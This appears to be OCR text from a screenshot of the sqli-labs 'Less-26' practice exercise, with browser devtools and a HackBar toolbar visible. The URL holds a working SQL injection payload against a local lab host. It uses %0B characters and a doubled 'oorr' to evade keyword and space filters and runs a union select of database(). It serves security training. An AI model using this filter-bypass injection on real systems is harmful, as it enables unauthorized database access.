 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-26/?id=0'%0Bunion%0Bselect%0B1,database(),3%0Boorr%0B'1'='1